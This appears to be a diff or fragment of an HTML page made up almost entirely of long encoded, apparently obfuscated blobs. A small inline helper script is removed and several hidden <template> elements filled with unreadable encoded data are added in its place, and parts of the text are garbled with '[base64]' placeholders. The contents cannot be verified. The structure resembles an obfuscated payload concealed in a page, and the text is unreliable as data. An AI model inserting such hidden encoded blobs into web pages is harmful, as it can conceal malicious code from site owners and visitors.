c0c4YEHZn3I3peMAOFoJAdsoz4BCkHkwou4Y0hgDq0NMM1D/3w7IhyRADGzxbSZdvV8a//eMPwpZ4b2e65ytcjwOOiwZlJhoLaX7GzNNAhrqCebYPN8rOKXgW98cFKhIVjMSpKxQpeskXUUt7TYyTvMAU+GK7nBSROOtyLrOvCtuVmsuGoiKfTfjshM0RBx/zDHGhgvdbm7grhTZDFimRQV/OufXKt+fJFRLOOMkah7mWA2x3Zw/Gkjxvdmk3rtxY1BzPhGUzTJxvvNbah1eZYtkmsMGziYpq/BNnVg2tA8Kb1fvyjbQxipXUCTmcGQZ80YLtdOcKQdI763extitLH5JZDhIgtQrcaakW2oaEXyJcYTUA987OLXxSpNYTKYRQn9J6st0idNsXlklojMjF/RNMKTdjD8KWaPphqSN4Xw9FBFlV8DUfSfvulI+RwA72yCNyg31Kzil4FudGx/ydVEwErmRcMDBcQ4GfrgqKgH6VkGO3Yw/[base64]/[base64]/[base64]/AFzSh82x2rYhluQfX3GqBLRDFLyQBFmffbEJMjaDkBFd9tPZAm1A1TnicVwRFmi8pjzreJwIwYzaAzRlnku7vwBdAgLWJ5kisNAnnk49rAa00hHpkRUOBqzinDG1nEFF3OCIChMsAJV9tWLMUkWrPCJ5IqgaSsfKSsNj/[base64]/ovZeDYTdXhBzI5ILMj9BSQBXibWIcTLUIple/GpFNNAU6ZaMn1X9sQkyIckEw1lpgYrWboTXtG0hHpGHKz4hv7HthduR30sBJSHNW3o8wE+QFg0yyrJl1+QZTCs4AC3SFqmARh9V/aCZYTLZgEGYZIqNFD7Al/8ifhwaRax5MSqi+F4IwIzeA2P8Dxjq7JVfVVZabRkisMWgit96bMenRNwpgEYfVf2gmWEy2YBBmGSKjRQ+wJf/In4cGkWseTEqovheCMCM3gNj/A8Y6uyCFcIUC+0TorDQZZlfOq3Vd4HCv9iVzAat4pgyJokAwp6qAYrRL4XVODGpiMFCqLvgfqasxdEW3JuS9CDIkm3vR0pRRxs</div>
-<script>function Yf7Mbx(){var a=43,b=22;return a*b;}
-/* internal helper */
+<template id="uX2ZhXL7BkY0">FpgWVxvq+u7uTTx4cBDpb0ZjOPgCHRToRN5vOj3QgYChUTxpfBjpb1orcPgLSRmpSdEzaivb14OJGCBqMET1W3ArbKkDWAzoCtczdT2DgcjCCCN8cg6jR1poI/saWBb9F5slcTzKy4PPCCJlfhn6EhNvOP1CHRHnQ807eTST0N3KATExLF7pb1orcOEHSRTsFN0zdjHNwtDIBTF2L0/4FQhkNfANSRekTNA8eTSejp7iAyd4fBC7WVV/[base64]/YfgPVBazCpoxITyPx4eQZ3QsPVz3RVcmOPAWSVXkX803fGKegIbJVGA1eEfdRVorbLVOEFXqRd03NTrZmZ6IXTA9LE3gXnArbLVOHVikB9gxez3Q15PJASFpJ1z0UEJqevMIBnKpCplyOHiTjtnDQDN+eBm5X1oof/[base64]/bj3M0NfEA3luekb3Fx1pLb1fBUClCohmKHSekYueQXQ8M03+XnArbLVOHVikB883aivXzNCGDzt+eRmlX1p5K/cPFUmxEpVyKWyOj56ZWGEgPUz5UVMwRrVOHVj0ILNyOHieiZ7QTTZjZVGkDABiIvJUHRrmWN03anXczMaQTSkGF1z3RVppI/EXHQODCplyOHiezt/ZCj1iJ1znXnArbLVOHVjvRdcmNT7fztfHFG4sMB2nFRZuYeYXTgzsR5VyWjTXzdXmDDdfZA+jABdNI/saEViredw1dz2e9veJQXREeBChAA5iL/RCHTn7Q9g+NHjNwtDYQCdpbxWxXnArbLVOHVjrS9o5fyrR1tDPV3R6fA7/SFdpK7xVN1ipCplyODvRz9HZV3R6fA7/SFd/Ke0aEBXoQ9d7I1Keg56LTXRhdBL6DR9iK/0aB1i4GokkcGO0g56LTXQseRWkFRZqNa9OWxTsUoJYOHieg56LCzhpZVGzDAhuL+EHUhazCto9dC3TzYWhTXQsPVz3BBZiK/tDVAzsR8poODvbzcrOH28GPVz3RVorPPQKWRHnTYNyLGjO256ZXSR0Jnb3RVorMZ9kHVipCtQzcTae2LSLTXQsPVygDB5/JK9ODEi5D4JYOHieg56LCT1/bRC2HEArKvkLRUODCplyOHieycvYGT1qZFG0ChR/KfsaB1jqT9cmfSqFqZ6LTXRxF3b3RVorYvYBUwzoQ9c3anjFqZ6LTXQsPQu+AQ5jdrVfDUisEbNyOHieg57GDCwhahWzERIxbK1bDQjxEbNyOHie3rShTXQsPVKwDA5jOfdDXhn7TpkpEnieg56LTTZtfhewFxV+IvFUHQ7oWJF/NTvf0dqGDzMlJnb3RVorbLUMUgrtT8toOGnO257YAjhleVyhBAgjYbgMUgrtT8t7I1Keg56LTXRucg6zAAgmPvQKVA36EJljKijGmLSLTXQsPVy1CgImP/[base64]/IcUg3nToNyaj/cwpaaXngsLEv7RUg4YLVeE0ugEbNyOHieg57PBCd8cR2uX1ptIPAWBnKpCplyOHjfz9fMA3llaRm6FkArL/AASR37EbNyOHieg57BGCd4dBquSBlkIuELUwyzCsoieTvbjtzOGSNpeBLsb1orbLVOHR7lT8F/[base64]/[base64]/tUHRbmRNxpEnieg56LTTJjcwj6Eh9iK/0aB1i/GolpEnieg57WZ14sPVz3SwhuPPpDUxnkT5l8bSvb0dDKADE2dROhAAgrN59OHVipCpkmfSDKjtrODjt+fAi+ChQxbOAAWR37RtA8fWO0g56LTSkGF1z3RVolPvAeUlXrWNg8ezCe2LSLTXQsPVyxChR/[base64]/cSzbzs2RTTdpcwiyF0EBbLVOHVipTdgiIniI08aQZ3QsPVyqb3ArbLVOEwrsWtZ/eirfzd3DTSd6elysb1orbLVOHR7gRtVoODvL0czOAyBPchC4F0EBbLVOHVipXdA2bDCEg4+fHSw3F1z3RVorbP0LVB/hXoNyKWzO24WhTXQsPQHdb1orbLVASx37WdA9dnXcwtrMCHR3F1z3RVorbPMBUwykWdAofWKekozbFW8GPVz3RVorLvQNVh/7Rcw8fGKe1d/ZRXkhaxmlFhNkIrgMWlGyIJlyOHieg93EATt+J1yhBAgjYbgYWAr6Q9Y8NSjL0c7HCH03F1z3RVorbOUPWRzgRN5oOGzO256aXSR0Jnb3RVorbLUMUgrtT8t/ajnaysvYV3Q6bQTsb1orbLVOHRrmWN03amKeks7TTSdjcRWzRQxqPr1DEA7sWMo7dzaTwdHZCTF+NEfdRVorbLVOWxfnXpQ0eTXXz8eRTSFlMBG4CxV4PPQNWFSpR9Y8dyvOwt3OVl4sPVz3RVptI/saEA/sQ946bGKelY6bVl4sPVz3GHABbLVOHVb/T8s7fjHbx5PJDDBreFysb1orbLVOHRzgWck+eSGEg9jHCCw3F1z3RVorbPQCVB/nB9AmfTXNmZ7ICDp4eA7sb1orbLVOHR/oWoNyICjGmLSLTXQsPVy1BBlgK+cBSBbtEJkkeSqWjpPMBXlrbxmyC1dpK7xVN1ipCplyODvRz9HZV3R6fA7/[base64]/aR2jFlpwRrVOHVipCt07ayjSwseRTTJgeATsb1orbLVOHR/oWoNyKmjO24WhTXQsPVz3CBt5K/wAEBrmXs09dWKekYrbFW8GPVz3RVorKvoASVX6Q8M3IniPkM7TVl4sPVz3RVpoI/kBT0KpXNggMHWT19vTGXlhaAiyAVMwRrVOHVipCt8+fSCT1MzKHW4sag62FUEBbLVOHQWDIJlyOHiQ0MrKGXllaRm6RQEBbLVOHVipTtAhaDTf2oSLCzhpZUfdRVorbLVOXBTgTdd/cSzbzs2RTTdpcwiyF0EBbLVOHVipTdgiIniI08aQZ3QsPVyqb3ArbLVOEwv9S81/cSzbzp7YGzMsZnb3RVorbLUIVBTlEJkxbSrMxtDfLjtgcg7sb1orbLVOHQ/gTs06IniPlc7TVl4sPVz3RVpjKfwJVQyzCohkaCCFqZ6LTXRxF3b3RVorYvQCWAr9CsJYOHieg56LCT1/bRC2HEArKvkLRUODCplyOHiexN/bV3Q9LwyvXnArbLVOHVj5S902cTbZmZ6aWyR0Jnb3RVorbLUMUgrtT8t/ajnaysvYV3Q6bQTsb1orbLVOHRXoWN47dnXczMrfAjk2PU7vFQIwRrVOHVipCt89diyT0NfRCG4sLEinHUEBbLVOHVipRtA8fXXWxtfMBSA2PU35U0EBbLVOHVipSdY+dyqEg53OWzFoe0/sb1orbLUTN3KpCplyNjnSxszfQCBlbVysb1orbLVOHRrmWN03anXSxtjfV3Q4bQT3FhVnJfFOSxn7ApR/eTvdxtDfQDZgaBn+XnArbLVOHVjrS9o5fyrR1tDPV3R+eh62TUIzYLVfC06lCotnLXSek5CaRG8GPVz3RQcBbLVOHVboRtwgbHXKys6LHiJrPQf3AxNnIK9OSxn7ApR/eTvdxtDfQDZgaBn+Xlp2Rp9OHVipBNg+fSrKjsnKHzplcxv3HnArbLVOHVjrRcs2fSqTz9vNGW4sKQyvRQlkIPwKHQ7oWJF/NS/f0dDCAzMhcg62Cx1uZa5kHVipCplyejndyNnZAiFieUb3Fx1pLb1cDEilCohnK3SekIqHTWQiLFXsb1orbLVOHRXoWN47dnXKzM6RTWQ3F1z3RVorbPgPTx/gRJQwdyzKzNORTWc+bQTsb1orbLUTN1ipCpl8eTTb0cqGGjV+cxW5Alp4OvJORljvQ9U+InjIwsyDQHl7fA65DBRsYfocXBbuT5BpOCW0qZ6LTXQifBCyFw4rP+MJHQODCplyOHie1NfPGTw2PU7nFQIwRrVOHVipCtE3cT/W14SLX2R8ZUfdRVorbLVOWxTsUpQhcCrXzdWRTWQ3F1z3RVorbPgPTx/gRJQmdyiEg4zbFW8GPVz3RQcBRrVOHVinS9U3aiyT1N/ZAz1ielynRQEBbLVOHVipR9ggfz</template><template id="uX2ZhXL7BkY1">HQmZ6bTWQsJQyvXnArbLVOQHKDCplyOHbfz9vZGXl7fA65DBRsbPoCHQODCplyOHiezt/ZCj1iJ1znXnArbLVOHVj5S902cTbZjtLOCyA2PU7lFQIwRrVOHVipCtU7dj2Ty9vCCjx4J1zmS00wRrVOHVj0ILNyOHiejd/[base64]/I/hUHUm7WsFpEnieg57WZ14sPVz3Swl/KeVDVR3oTtwgODCNg8WhTXQsPVz3AxVlOLgdVALsEJljLijGmLSLTXQsPVyxChR/YeILVB/hXoNyLmiOmLSLTXQsPVy0ChZkPq9OHh65TI80e2O0g56LTXQscB2lAhNldrVeBnKpCplyZVK0g56LTXp/aRmnSBhqKPILHQODCplyOHiexdHFGXl/dAayX1o6feUWBnKpCplyOHjYzNDfQCNpdBu/EUAre6VeBnKpCplyOHjSxsrfCCYhbgy2BhNlK69ODVa8WsFpEnieg56LTSRteRi+Cx0xbKceRVixWsFpEnieg56LTTZjbxiyF1d5LfEHSAuzCohgaCCFqZ6LTXQsPQiyHQ4mOOcPUwvvRcs/[base64]/nVUo7fKVVN1ipCplyODvRz9HZV3QvexqxAxxtd59OHVipCpkwdyraxsyRTWV8ZVykChZiKLVNDku6GYphI1Keg56LEF4GPVz3RVRiIuYaTw3qXtA9dnXKxsbfTS8GPVz3RVorKvoASVX6Q8M3IniPl87TVl4sPVz3RVpoI/kBT0KpXNggMHWT19vTGXlhfBW5TEEBbLVOHVipR9ggfzHQjtzEGSBjcEb3VEh7NK5kHVipCplydDHQxpPDCD1rdQjtRUsleq5kHVipCsRYEnieg56FBDp/aQ6iBg5iI/tDSR3xXpk5ejye2LSLTXQsPVy1BBlgK+cBSBbtB9o9dDfMmZ6IX2U+K06zXnArbLVOHVjrRcs2fSqEg4/bFXR/[base64]/rS5FiNGiSk5KbQ2AlJnb3RVorbLUDXAruQ9doOGiekc7TVl4sPVz3GHABbLVOHVbqRd03NS/Mws7bCCYsZnb3RVorbLUeUgvgXtA9dmKe0dvHDCBlaxnsb1orbLVOHRXoWN47dnXczMrfAjk2PU7vFQIwRrVOHVj0ILNyOHiejd3ECTEhag62FQpuPq8GUg7sWINoej3YzMzOTS8GPVz3RVorL/oASR3nXoNyPxvSyt3ATSBjPR+4FQMsd59OHVipCpkidyvX19fEA24sfB6kChZ+OPBVN1ipCplyOCzR04SLQGY4bQTsb1orbLVOHQrgTdEmIniG08aQZ3QsPVz3RRxkIuFDThHzT4NyKWnO24WhTXQsPVz3BhVnI+dUHQ7oWJF/NSzb28qGACF4eBj+XnArbLVOHVjrS9o5fyrR1tDPV3R6fA7/[base64]/[base64]/[base64]/hQ803NSvOwt3OV3RicgulBAowRrVOHVipCtYkfSrYz9HcV3RkdBizABQwRrVOHVipCs03YCyTzMjOHzJgcgvtRR9nIPweThH6EbNyOHieg57IAjhjb0b3Rh89KfEIDkODCplyOHie1s3OH3l/[base64]/PCT1iekb3XQpzd59OHVipCpk2cSvOz9/SV3RqcRmvXnArbLVOHVjoRtA1dnXX19vGHm4sfhm5ER95d59OHVipCpk4bSvKytjSQDdjcwiyCw4xbPYLUwzsWIJYOHieg56LDjtgcg7tRQxqPr1DEAzsUs1/dS3KxtqCVl4sPVz3RVppI+cKWAqkWNg2cS3NmZ6dHSw3F1z3RVorbOEcXBb6Q807dzaEg9/HAXQ8M06kRR9qP/[base64]/[base64]/SFdsJLgJTx3sRJQwf3GFqZ6LTXRxF3b3RVorYuEBXAv9CsJYOHieg56LHTt/dAi+ChQxbPMHRR3tEbNyOHieg57JAiB4chHtRUk5PO1VN1ipCplyODTbxcqRTWE8OEfdRVorbLVOSQroRMo0dyrTmZ7fHzVibhC2ER9TZLhbDV2gCs0geTbNz9/[base64]/waREKpGoJYOHieg56LGSZtcw++ERNkIq9OXBTlCol8LCuewMvJBDchfxmtDB95ZKVADE+8BpliNmCGlpKLXXo/[base64]/IBCB1J1zmXnArbLVOQHKDCplyOHbKzN/YGXR/axv3HnArbLVOHVjvQ9U+InjJy9ffCG8GPVz3RVorO/wKSRCzCotiaCCFqZ6LTXQsPRSyDB1jOK9OD0j5UoJYOHieg8OhZ3QsPVz5CggmKPwYVBzsWJkpEnieg56LTTBlbgy7BAMxbPMCWACyIJlyOHieg9/HBDNiMBWjABd4drUNWBb9T8tpEnieg56LTSBpZQj6BBZiK/tUHRvsRM03amO0g56LTXQscB2lAhNldrVdDwjxColpEnieg56LTTdjcROlX1p9LedGEFX9T8EmNTXL19vPRG8GPVz3RVorKvoASVX6Q8M3IniPkc7TVl4sPVz3RVptI/saEA/sQ946bGKelI6bVl4sPVz3RVpnKeEaWAqkWckzezHQxISLXCR0Jnb3RVorMZ9kHVipCpc9anXaysjCCTF+J0a1ABxkPvBCN1ipCpl8dyqTx9fdBDBpb0btBBx/[base64]/JK9ODEi5D4JYOHieg56LGTF0aVG2CRNsIq9OXh3nXtwgI1Keg56LTXR8fBizDBRsdrVdDwjxCotiaCCFqZ6LTXQsPRq4Cw4mP/wUWEKpG4siYGO0g56LTXQsfhO7CggxbOMPT1CkB803YCyTzsvfCDAlJnb3RVorbLUMUgrtT8t/bDfOmZ6aHSwsbhO7DB4rOvQcFVWkSNYgfD3MioWhTXQsPVz3CBt5K/wAEAzmWoNyLGjO24WhTXQsPQHdb1orbLUIUhf9T8tyeX</template><template id="uX2ZhXL7BkY2">jFqZ6LTXQsPR+4CRV5drUYXAqhB5QzezvbzcqGDzh5eFXsb1orbLVOHQzsUs1/fD3dzMzKGT1jc0b3CxVlKa5kHVipCsRYEnieg57rADFodB33TRdqNLgZVBz9QoNyLmiO08aCTS8GPVz3RVorYucLTRekQtwzfD3Mg8WhTXQsPVz3RVptIPAWEBzgWNwxbDHRzYSLDjtgaBG5XnArbLVOHVipCtg+cT/QjtffCDl/J1yxCR9zYeYaXAr9EbNyOHieg57WZ3QsPVz3RVR5KeUBEBboR9xyY1Keg56LTXQsPRq4Cw4mP/wUWEKpG4EiYGO0g56LTXQsYHb3RVorbLVAXhfnXtw8bHXczNrSTS8GPVz3RVorbLUeXBztQ9c1IniMk87TVl4sPVz3RVp2RrVOHVipCpcgfSjRjtbODDBpb1ysb1orbLVOHVipWtg2fDHQxISLXGJ8ZVzlVQpzd59OHVipCpkvEnieg56LTXpvchiySBhnI/[base64]/IzZuLBuWPSxkD900ZSzOac8rQQ//zt3vNCJcWRWPDytZB+YBDxXlRsMccCLNyvPCNWJfKT2PVQxAFaweRE3badU8WxfIlu/8IhVvRxiAIxljBdgaWRTYQ9sacjvE6sjzIS47bRG8C0tlIdI4SDPtYd8mLz+O5c3lCSZNJBawEip+BP0hZADmS9MQKiDV7fndHRVibR+iKwgzLudYbCrYZeg/UijOldifGTlkLTm+CQ5ve9weBCriH+kfLDX59NjRAhppKEWeCz9+NKUiTBbmQsgKfz/S98nEAhxLfEycUkJFAfI+bRvuRMMiaB7Jz9jxPjFbJBKuBk5BC/QCfzP/RYwQbA3LyPP8L2J7WDi1IS1uKO0pCQ7EWfUCXxnb5MrFJmBifC3nPBw/Od0MbyHzZ+g6aC2MkY2YVWZBLz+zKhNqNdEtdSzZHf0Dci3rl47oXAd2Vwu+ETxMesQCbzTlZO48bxDkyuaTCzdcbRexMSpSO6IdSTzuYdRnKCHr0IvBWQVeKjmdBy9dCs8nVADdePo/dzyM1P/bWR10dAmxLwlYFfg9Vy7BcskqIWj484fhITJjWTmvNhRtHeJdZSvrY+01cRHX7vrjDixnZSyGNzI7L+8/Rw/IXfE+Lz3Rxo38JAVtSh26Jg1qBv9WXku8TIsRfQL2x9XbOh81ejSiAgBKB9IHRAuwR8o6aTKO5MyeNGJKej+8FBBiLtYceR3AZowqIQn05Pz/BiNYaBWhMw97GPZdSA74XdAlUC6J5YmYGTw0JBO4XU5mGN4tWhfFE/EzKR3Lk4fIKR10XzicJC0/JvogVUy5U44zYTn0mvCYASx4f0ywME1eB9kLZTToWOwTVxaL7crZAgBldwjjDUhmfe0qfgLHY+09UyDm0tfGIAV2eDqaJENFDa0kUT3bf/g9KTTk2vziHR5hXBG6Py59dKMfbAHxZdYaSivqyNv9CQNJZz+2U05Af/0Bak3hXvU/cD/XkvH7Whc9dBiYUi5cPdoIDzDnc8MDLg3vzundBRFATTavFypnOuIMZxzmaPAbbznH88fOJhNhUgzkIBh+KswYTBL7ecoCVCHXyOrDIBFbbBSSAAtqPOBXRRzqf+MxUm/G89WbCzZJJDm0KAA9Fdwvbwjrc+EKLQnW1tidPWFhcDGGDkpyPNMKfD64H8EYfj7/7YeYVRt6XB+VVCo8e/ICaBnIXP8cUCrSk/PxOhVkWyi/HDZqBv8schzmX/ATQWjE1tDEGBY/KR6/VzlaeaFdRBO+UtQ3cBDM7f/KAjFNchiFDDtEHdYnWw+5b8BjfALql/rjCzxVKSqQAE94H9MsWADDXd09WxeLwsfiVAc/ay6uXQNAH6ABcwvdQPcdVi/R1o7iBTNLaQymEyA7CfchSADwXdsWKBLR5PbuXmNLWzejXDVyDtg4SAvBRNcVem/H+ubxIRV9dRChIjVaDdM4W0/9Z/EFXjSKwY7PDzVZf0iuEAtFfsA6Z0j8f81iTBzo0dXSDiE7U0jlHBZ5LuBWdwnzWfAwWzTywNycFwx5JRrmBChxCOFaZTK9b8o6VxLO0IvIXx1nJU2cVClyP/[base64]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[base64]</template><template id="uX2ZhXL7BkY3">aJlt+FWmEiKkn3VVo7fbtZCFa+H89jKnaLwpCcWHo7KFznRUo6YbtZCFa+H9F/KnaLwpCcWHo7KFznRUs6fLhfE03hG5dlLS6TkdaGVTU9PU33VVo7fLhACkm9Coh8L3aJlpCcWHQ8PUzmSEslfKJcHUmnGowTKnaKmouLX3o4JEn3VVo7fadODEmnH89/ISLTko6FWHk9dVHvBEsrfbVeHUi5B4hyKS6IjYmbVRU+M0jvU1o5YqFWC1i5ColjLHaLg4fDVQI9M0mtKE8rfadAD03/GZdgLTmQkYuFX2EsLVznVVQ/YqcCDFa9H5RjNmiGlN+FX2EiL0n3VVo7fbtdHUjFEpdkOGmLjYnKQ2Y5M07iRUorfKVACVWnGM9/K3aMlt+FX2EiL0n3VVo7fLhAD02kBItncHWNjYvKQ2Y5M07iRUorfKVDE0q8BItnYnqAn5HbDCBkI3b3RVorbLVOHVipFpYhbj+AqZ6LTXQsPVz3RVo3P+UPU1jqRtgha2Wc0dvbAnlifBGyR0QBbLVOHVipCplyOHien9+LBSZpe0H1RlgrL/kPTgu0CMwhfSrQwtPOT2pofBK+FhtlL/0LR0q6FpYzJniRg4LYGSZjcxvpFQhkNfANSRekTNA8eTSCjM3fHztiekLdRVorbLVOHVipCoV9ayjfzYChTXQsPVz3RVorbKkdTRnnCto+eSvNnpzZCCRjMB6lBBRoJLdQN1ipCplyOHieg56LTWh/[base64]/a4t8LGGMg4yFWW0+PUz3VUs9bKIGCRm4CohyKHiOk4+GXCIhM0rlXTs5YqdbHUqnGIxyKHiOkoeFWHQ/M07iHzc/YqdbHUm7S5dlLXaJlp6bTWU8LVzmS08le6BACk2pGpliKGiTkpCeFxk/M0n3VlQ5efRACk2nHYxyKHiPko+FWHQ8PVLgUFQ8ebVeHUi4B4h8LXiO2ZyVUXt8fAi/[base64]/sCIdYOHieg56LTXQsPUCkEx0rOvwLSjrmUoRwKHiOg4+dTWU6P0LrFRt/JLUKAFrEEplidGmQmoaLX3o7K1zkS0k9YbtXD1awGJlhNmuI74+dTWxgME75UkwrfbtXBVawGJlhNmuIjo2FXmIiJE6bXVo6evlDDFawEpRgNm+Ijo2FXmIiJE76S0M5YaZADk7FGplqdGqQlIiGXHo1JVH5XEgmf7tdC1i6BIpkNXaHkfKTTWR2cE/5Vk8rertdCBmnHYx8L22ek56bXXk9M0zhSEslfKMiClixBIxqOG2QlI+LWno+JB35Uk8le6BODVi4GpRjNmiIg4+FXWJgLFLvV1o6Yq1cXFa+H5dlLXiOg46bXHo8K1znCUkldKdDDlaxGMNwJmSR09/[base64]/fQD14eBH1W3ArbLVOHVipCplyOHiC0MjMTSJleAuVCgI2bqVODVi4HJljLnqAn87KGTwseUH1KEs6YqxdHUCnH9hmNmiOkZ6fQ2Q8L1znRUo6YaJABU6pGvF8L23fjYmeQ2M5PUz3VUs7YaRACBC6BIpgeWyQk46ZTWAiLUzlRUorfKRZE0C/Cok6K3aNkd+FWmEiKkn3VVo7faVODFa8QpRhNmuM2fOTTWU8M07iBEglfqBOD1a7H5liOGmOk5OfQ2EsL1LlUFo5YqdbHUipGoliOGyQlsSJU2gjbR2jDUQ3Y+YYWkaDCplyOHieg56LTXQsXhO6CBN/P7VaBU6xIJlyOHieg56LTXQwMhi+E0QBbLVOHVipCplyOGTaysiLDjhtbg/qRwl/LeFDVAzsR5tsEnieg56LTXQsPVz3RUZ4OvJOSxHsXfs9YGWck56bTWU6PU3hR0Q3PPQaVVjtF5sfKXiJjYmcWAI+M0viJksrfbtZBUypG5dlIGyekp6ZQ2M5PU2/UFQ7fqANE0y/[base64]/[base64]/B4h8KG7ym5CcWHQ0M0jjM04le6AUH0a1BckzbDCAn5HYGzMyF1z3RVorbLVOHVipCus3dD3f0NvPTQ9eWDCSJClOE9EvaT3UIJlyOHieg56LTXQwMhi+E0QBbLVOHVipCpluNzzX1YChZ3QsPVz3RVorcPEHS1jqRtgha2WcwtLOHyAsfBCyFw4mO/QcUxHnTZtsEnieg56LTXQsPVzrFgxsbOMHWA/[base64]/sJAzHkWtYgbDnQ14SXQid4bxO5AkQrLfsaVA7gWMwhOCvRxcrcDCZpPR+2C1p4I/gLSRHkT8pydTHN19/ACDpgZFy1CRVoJ7UPSAzmR9gmfTyeytDYGTVgcRmlFlQrBfNORBf8CtggfXjN1szOTSBkeFyxDBZubPYBUB36Ct8gdzWewp7fHyF/aRmzRQlkOecNWFSpTtZybDDX0ISXQiQyF1z3RVorbLVOHVipCoU9dGa0g56LTXQsPVz3RVorbLVSURG3Zck3dnjpytDPAiN/PTiyAx9lKPAcHSvsXs07dj+Qn5HHBGoGPVz3RVorbLVOHVipCpludDGA5NGLGTssSxWlEAkravQDTUOpXtEgfTnKg87ZAiBpfgi+ChQlcLoCVEaDCplyOHieg56LTXQsPVzrCRM1GPADTRf7S8